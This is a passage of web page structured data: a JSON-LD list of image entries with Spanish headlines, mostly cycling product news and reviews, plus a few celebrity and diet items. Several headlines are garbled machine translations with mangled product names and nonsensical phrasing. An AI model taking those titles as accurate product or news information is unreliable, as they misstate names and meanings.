repetir","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg","url":"/coge-un-casco-poc-ventral-air-edicion-li/"},{"@type":"ImageObject","name":"El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg","url":"/el-casco-smith-payroll-mips-esta-bien-ve/"},{"@type":"ImageObject","name":"Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp","url":"/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg","url":"/cuando-hay-que-cambiar-el-cassette-de-la-bici/"},{"@type":"ImageObject","name":"Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp","url":"/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/"},{"@type":"ImageObject","name":"Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp","url":"/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/"},{"@type":"ImageObject","name":"Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp","url":"/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/"},{"@type":"ImageObject","name":"Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp","url":"/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/"},{"@type":"ImageObject","name":"Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg","url":"/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/"},{"@type":"ImageObject","name":"Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp","url":"/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/"},{"@type":"ImageObject","name":"Video IRC Tire lanza siete neumáticos nuevos en Unbound","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp","url":"/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/"},{"@type":"ImageObject","name":"Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp","url":"/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/"},{"@type":"ImageObject","name":"Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp","url":"/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/"},{"@type":"ImageObject","name":"HighBar planea reemplazar las correas de su casco (y es más aerodinámico)","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png","url":"/highbar-planea-reemplazar-las-correas-de/"},{"@type":"ImageObject","name":"Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg","url":"/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/"},{"@type":"ImageObject","name":"Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp","url":"/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/"},{"@type":"ImageObject","name":"Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg","url":"/manitou-presenta-una-horquilla-y-un-amor/"},{"@type":"ImageObject","name":"El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg","url":"/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/"},{"@type":"ImageObject","name":"Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg","url":"/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/"},{"@type":"ImageObject","name":"Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg","url":"/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/"},{"@type":"ImageObject","name":"Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg","url":"/enduro-bearings-lanza-dos-nuevas-incorpo/"},{"@type":"ImageObject","name":"Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg","url":"/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/"},{"@type":"ImageObject","name":"Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video","contentUrl":"https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg","url":"/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/"},{"@type":"ImageObject","name":"Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg","url":"/ridley-grifn-rs-hace-todo-camino-mas-lig/"},{"@type":"ImageObject","name":"Video He aquí por qué Allied Cycles trasladó la producción a Asia","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp","url":"/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/"},{"@type":"ImageObject","name":"Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp","url":"/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/"},{"@type":"ImageObject","name":"Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg","url":"/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuando-cambiar-corona-y-pinon/"},{"@type":"ImageObject","name":"Ruedas Cadex 36: rendimiento superior a un precio superior","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg","url":"/ruedas-cadex-36-rendimiento-superior-a-u/"},{"@type":"ImageObject","name":"La computadora solar para bicicleta Coros Dura de $ 249 con GPS tiene 120 horas de batería","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Coros-Dura-full-header-scaled.jpeg","url":"/la-computadora-solar-para-bicicleta-coro/"},{"@type":"ImageObject","name":"Toda la nueva praxis doon GR Gravel Bankset gana una línea de cadena más amplia para que se ajuste a más bicicletas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Praxis-Doon-GR-crankarms-.png","url":"/toda-la-nueva-praxis-doon-gr-gravel-bankset-gana-una-linea-de-cadena-mas-amplia-para-que-se-aju/"},{"@type":"ImageObject","name":"Tres nuevas herramientas Park ayudan a los mecánicos domésticos y profesionales con bicicletas eléctricas modernas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Park-Tools-new-eBike-tools-EWS-2-in-action-e1707257074860.jpeg","url":"/tres-nuevas-herramientas-park-ayudan-a-l/"},{"@type":"ImageObject","name":"Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg","url":"/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/"},{"@type":"ImageObject","name":"Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp","url":"/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/"},{"@type":"ImageObject","name":"Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png","url":"/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/"},{"@type":"ImageObject","name":"Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp","url":"/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/"},{"@type":"ImageObject","name":"Alimentos con y sin almidón","contentUrl":"/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg","url":"/alimentos-con-y-sin-almidon/"},{"@type":"ImageObject","name":"Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg","url":"/cannondale-actualiza-scalpel-con-120-de-/"},{"@type":"ImageObject","name":"Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg","url":"/fotos-espia-es-este-prototipo-bh-xc-la-p/"},{"@type":"ImageObject","name":"Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg","url":"/commencal-meta-ht-xs-cierra-la-brecha-en/"},{"@type":"ImageObject","name":"La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg","url":"/la-bicicleta-de-carretera-strada-italia-/"},{"@type":"ImageObject","name":"Contra el estreñimiento: Alimentos ricos en fibra","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg","url":"/contra-el-estrenimiento-alimentos-ricos-en-fibra/"},{"@type":"ImageObject","name":"Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png","url":"/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/"},{"@type":"ImageObject","name":"Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!","contentUrl":"/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg","url":"/cual-es-el-deportivo-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg","url":"/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/"},{"@type":"ImageObject","name":"Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg","url":"/wilier-saca-la-bicicleta-de-contrarreloj/"},{"@type":"ImageObject","name":"Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png","url":"/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/"},{"@type":"ImageObject","name":"Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg","url":"/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/"},{"@type":"ImageObject","name":"Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp","url":"/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/"},{"@type":"ImageObject","name":"Dieta equilibrada para estudiantes ","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg","url":"/tabla-dieta-equilibrada-semanal-para-estudiantes/"},{"@type":"ImageObject","name":"TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg","url":"/trp-x-classified-lanzamiento-del-vistar-/"},{"@type":"ImageObject","name":"Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg","url":"/resena-de-la-specialized-stumpjumper-15-/"},{"@type":"ImageObject","name":"Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-se-limpia-la-cadena-de-una-bicicleta/"},{"@type":"ImageObject","name":"La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg","url":"/la-bicicleta-de-carretera-colnago-v4rs-g/"},{"@type":"ImageObject","name":"Por saltan los cambios de mi bici","contentUrl":"https://img.youtube.com/vi/c1zr65myEZE/0.jpg","url":"/foro/tema-saltan-los-cambios-de-mi-bici/"},{"@type":"ImageObject","name":"Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg","url":"/basso-venta-r-remodela-la-bicicleta-de-c/"},{"@type":"ImageObject","name":"NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp","url":"/nuevo-fox-36-sl-redefines-traches-traches/"},{"@type":"ImageObject","name":"El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp","url":"/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/"},{"@type":"ImageObject","name":"Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg","url":"/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/"},{"@type":"ImageObject","name":"Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp","url":"/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/"},{"@type":"ImageObject","name":"Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg","url":"/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/"},{"@type":"ImageObject","name":"Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp","url":"/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/"},{"@type":"ImageObject","name":"Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg","url":"/primeros-paseos-marin-alpine-trail-e-bos/"},{"@type":"ImageObject","name":"Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg","url":"/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/"},{"@type":"ImageObject","name":"Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg","url":"/bicicleta-pro-xc-que-puedes-comprar-ltd-/"},{"@type":"ImageObject","name":"Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png","url":"/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/"},{"@type":"ImageObject","name":"Dieta para hígado graso: alimentos buenos y malos","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png","url":"/dieta-para-higado-graso-alimentos-buenos-y-malos/"},{"@type":"ImageObject","name":"Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg","url":"/visto-extensiones-enve-aero-personalizad/"},{"@type":"ImageObject","name":"¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg","url":"/es-ilegal-el-casco-oscuroja-la-uci-reeva/"},{"@type":"ImageObject","name":"Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg","url":"/los-zapatos-stamp-trail-boa-de-crankbrot/"},{"@type":"ImageObject","name":"Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp","url":"/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/"},{"@type":"ImageObject","name":"Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp","url":"/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/"},{"@type":"ImageObject","name":"¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp","url":"/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/"},{"@type":"ImageObject","name":"BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg","url":"/bh-gravelx-r-se-centra-en-las-carreras-d/"},{"@type":"ImageObject","name":"Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg","url":"/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/"},{"@type":"ImageObject","name":"Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg","url":"/los-lubricantes-de-cera-halo-de-finish-l/"},{"@type":"ImageObject","name":"La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg","url":"/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/"},{"@type":"ImageObject","name":"Nino Schurter llama a la hora en su carrera legendaria Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp","url":"/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/"},{"@type":"ImageObject","name":"Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg","url":"/tiny-alloy-dynaplug-micro-racer-incluye-/"},{"@type":"ImageObject","name":"¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp","url":"/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/"},{"@type":"ImageObject","name":"Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg","url":"/los-tubos-contitpu-son-la-respuesta-livi/"},{"@type":"ImageObject","name":"Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg","url":"/las-ruedas-de-carreras-roval-control-sl-/"},{"@type":"ImageObject","name":"Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp","url":"/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/"},{"@type":"ImageObject","name":"Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp","url":"/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/"},{"@type":"ImageObject","name":"La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg","url":"/la-nueva-trek-slash-incorpora-un-motor-t/"},{"@type":"ImageObject","name":"Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp","url":"/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/"},{"@type":"ImageObject","name":"Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg","url":"/las-bolsas-silca-grinta-se-empacan-rapid/"},{"@type":"ImageObject","name":"Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp","url":"/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/"},{"@type":"ImageObject","name":"Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg","url":"/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/"},{"@type":"ImageObject","name":"Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review 